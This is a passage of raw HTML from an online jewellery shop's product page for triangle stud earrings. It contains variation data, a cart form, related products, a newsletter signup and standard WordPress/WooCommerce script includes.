311-W&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earings-311-W.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earings-311-W-600x721.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earings-311-W-600x721.jpg 600w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earings-311-W-250x300.jpg 250w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earings-311-W-768x923.jpg 768w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earings-311-W-852x1024.jpg 852w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earings-311-W.jpg 1075w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earings-311-W.jpg&quot;,&quot;full_src_w&quot;:1075,&quot;full_src_h&quot;:1292,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earings-311-W-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earings-311-W-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:721},&quot;image_id&quot;:819,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,020&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;311 - W&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;The triangle stud earrings from the Alexa collection have a strong geometric form. The black diamond accents catch the light for a striking gallant display.&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;Width 11mm, Length 11mm, Carat weight 0.09&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:169,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;14k-rose-gold-with-black-diamonds&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1020,&quot;display_regular_price&quot;:1020,&quot;image&quot;:{&quot;title&quot;:&quot;Triangle Stud Earings -311-R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earings-311-R.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earings-311-R-600x721.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earings-311-R-600x721.jpg 600w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earings-311-R-250x300.jpg 250w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earings-311-R-768x923.jpg 768w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earings-311-R-852x1024.jpg 852w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earings-311-R.jpg 1075w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earings-311-R.jpg&quot;,&quot;full_src_w&quot;:1075,&quot;full_src_h&quot;:1292,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earings-311-R-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earings-311-R-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:721},&quot;image_id&quot;:817,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,020&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;311 - R&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;The triangle stud earrings from the Alexa collection have a strong geometric form. The black diamond accents catch the light for a striking gallant display.&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;Width 11mm, Length 11mm, Carat weight 0.09&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:167,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_colour">Colour</label></td>
						<td class="value">
							<select id="pa_colour" class="" name="attribute_pa_colour" data-attribute_name="attribute_pa_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="14k-rose-gold-with-black-diamonds"  selected='selected'>14k rose gold with black diamonds</option><option value="14k-rose-gold-with-white-diamonds" >14k rose gold with white diamonds</option><option value="14k-white-gold-with-black-diamonds" >14k white gold with black diamonds</option><option value="14k-white-gold-with-white-diamonds" >14k white gold with white diamonds</option><option value="14k-yellow-gold-with-black-diamonds" >14k yellow gold with black diamonds</option><option value="14k-yellow-gold-with-white-diamonds" >14k yellow gold with white diamonds</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972791102748">Quantity</label>
		<input
			type="number"
			id="quantity_6972791102748"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="" />
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="166" />
	<input type="hidden" name="product_id" value="166" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta text-uppercase">

	
	
		<span class="sku_wrapper">Item # <span class="sku">N/A</span></span>

	
	
</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col">

			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="shop_attributes">
	
	
			<tr>
			<th>Colour</th>
			<td><p>14k rose gold with black diamonds, 14k rose gold with white diamonds, 14k white gold with black diamonds, 14k white gold with white diamonds, 14k yellow gold with black diamonds, 14k yellow gold with white diamonds</p>
</td>
		</tr>
	</table>
			</div>
			</div>


	<section class="related products">

		<h4 class="mb-4">You May Also Like</h4>

		<ul class="products columns-4">

			
				<li class="post-441 product type-product status-publish has-post-thumbnail product_cat-alexa product_cat-rings first instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/round-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Round-Ring-312-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Round-Ring-312-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Round-Ring-312-Y-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Round-Ring-312-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Round-Ring-312-Y-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Round Ring</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,565</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,650</span></span>
</a><a href="https://victoryofthepeople.ca/product/round-ring/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="441" data-product_sku="" aria-label="Select options for &ldquo;Round Ring&rdquo;" rel="nofollow">Add to cart</a></li>

			
				<li class="post-152 product type-product status-publish has-post-thumbnail product_cat-chloe product_cat-earrings instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/double-bar-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Double-Bar-Earings-117-W-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Double-Bar-Earings-117-W-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Double-Bar-Earings-117-W-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Double-Bar-Earings-117-W-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Double-Bar-Earings-117-W-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Double Bar Earrings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,205</span></span>
</a><a href="https://victoryofthepeople.ca/product/double-bar-earrings/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="152" data-product_sku="" aria-label="Select options for &ldquo;Double Bar Earrings&rdquo;" rel="nofollow">Add to cart</a></li>

			
				<li class="post-618 product type-product status-publish has-post-thumbnail product_cat-alexa product_cat-bracelets-cuffs instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/square-cuff/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Square-Cuff-320-Y-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Square-Cuff-320-Y-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Square-Cuff-320-Y-100x100.jpg 100w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Square-Cuff-320-Y-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Square-Cuff-320-Y-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Square Cuff</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3,895</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>4,060</span></span>
</a><a href="https://victoryofthepeople.ca/product/square-cuff/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="618" data-product_sku="" aria-label="Select options for &ldquo;Square Cuff&rdquo;" rel="nofollow">Add to cart</a></li>

			
				<li class="post-1420 product type-product status-publish has-post-thumbnail product_cat-alexa product_cat-necklaces-pendants last instock taxable shipping-taxable purchasable product-type-variable">
	<a href="https://victoryofthepeople.ca/product/triange-drop-lariat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://victoryofthepeople.ca/wp-content/uploads/2018/10/triangle-drop-lariat-1web-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/10/triangle-drop-lariat-1web-300x300.jpg 300w, https://victoryofthepeople.ca/wp-content/uploads/2018/10/triangle-drop-lariat-1web-150x150.jpg 150w, https://victoryofthepeople.ca/wp-content/uploads/2018/10/triangle-drop-lariat-1web-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Triange Drop Lariat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,235</span></span>
</a><a href="https://victoryofthepeople.ca/product/triange-drop-lariat/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1420" data-product_sku="" aria-label="Select options for &ldquo;Triange Drop Lariat&rdquo;" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>

		</div>
	</div>
</div>


</div>
			</div>
			</div>        </div>
    </div>
</div>
</main>
<footer role="contentinfo" class="pt-5">
    <div class="container text-center">
        <div class="row">
            <div class="col-12">
                <h2>
                                    </h2>
            </div>
            <div class="col"></div>
            <div class="col-sm-5 mt-5">
                <script>(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-40" method="post" data-id="40" data-name="Stay Victorious (and in the loop)" ><div class="mc4wp-form-fields"><div class="input-group">
    <input type="email" class="form-control border-0 pl-0" placeholder="Email Address" aria-label="Email Address" name="EMAIL" required>
    <div class="input-group-append">
        <button class="btn pr-0" type="submit">Sign Up</button>
    </div>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769109777" /><input type="hidden" name="_mc4wp_form_id" value="40" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->            </div>
            <div class="col d-flex mt-5">
                <a href="#" class="mt-auto mx-auto"><img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/up-arrow-icon.svg" alt="Up Arrow Icon"></a>
            </div>
            <div class="col-12 mt-5">
                <img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/footer-icon.svg" alt="Victory of the People Logo Icon">
            </div>
        </div>
    </div>
    <div id="footer-nav" class="mt-5 py-5">
        <div class="container">
            <div class="row">
                <div class="col-sm">
                                    </div>
                <div class="col-sm">
                                    </div>
                <div class="col-sm">
                                    </div>
                <div class="col-sm-5 d-flex flex-column">
                    <div class="mt-5">
                                            </div>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<div id="collections-dropdown" class="container dropdown mx-auto">
    <div class="row">
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/chloe/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionChloe.jpg);"></div>
                <h4 class="mt-4">
                    Chloe                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/alexa/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionAlexa.jpg);"></div>
                <h4 class="mt-4">
                    Alexa                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/asteria/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionAsteria.jpg);"></div>
                <h4 class="mt-4">
                    Asteria                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/nike/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionNike.jpg);"></div>
                <h4 class="mt-4">
                    Nike                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/collections/harmonia/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CollectionHarmonia.jpg);"></div>
                <h4 class="mt-4">
                    Harmonia                </h4>
            </a>
        </div>
    </div>
</div>
<div id="jewelry-dropdown" class="container dropdown mx-auto">
    <div class="row">
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/necklaces-pendants/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryPendant.jpg);"></div>
                <h4 class="mt-4">
                    Necklaces &amp; Pendants                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/earrings/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryEarring.jpg);"></div>
                <h4 class="mt-4">
                    Earrings                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/rings/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryRing.jpg);"></div>
                <h4 class="mt-4">
                    Rings                </h4>
            </a>
        </div>
        <div class="col">
            <a href="https://victoryofthepeople.ca/product-category/jewelry/bracelets-cuffs/">
                <div class="d-flex h-100" style="background-image: url(/wp-content/uploads/2018/02/Subnavigation_Thumbnails_v1_CategoryCuff.jpg);"></div>
                <h4 class="mt-4">
                    Bracelets &amp; Cuffs                </h4>
            </a>
        </div>
        <div class="col"></div>
    </div>
</div>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/vendor/modernizr-3.5.0.min.js"></script>
<script src="https://code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script>
    window.jQuery || document.write('<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/vendor/jquery-3.2.1.min.js"><\/script>')
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/plugins.js"></script>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/main.js"></script>
<script>
    window.ga = function() {
        ga.q.push(arguments)
    };
    ga.q = [];
    ga.l = +new Date;
    ga('create', 'UA-XXXXX-Y', 'auto');
    ga('send', 'pageview')
</script>
<script src="https://www.google-analytics.com/analytics.js" async defer></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/victoryofthepeople\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://victoryofthepeople.ca/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/victoryofthepeople.ca\/product\/triangle-stud-earrings\/","name":"Triangle Stud Earrings","image":"https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earing-310-Y.jpg","description":"","sku":"","offers":[{"@type":"AggregateOffer","lowPrice":"1020","highPrice":"1115","priceCurrency":"CAD","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/victoryofthepeople.ca\/product\/triangle-stud-earrings\/","seller":{"@type":"Organization","name":"Victory of the People","url":"https:\/\/victoryofthepeople.ca"}}]}</script><script>(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.3" id="remove-weak-pw-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/victoryofthepeople.ca\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/victoryofthepeople.ca\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_175f6f256f23009d46a0556741ef85f3","fragment_name":"wc_fragments_175f6f256f23009d46a0556741ef85f3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/money.min.js?ver=0.1.3" id="moneyjs-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/accounting.min.js?ver=0.3.2" id="accountingjs-js"></script>
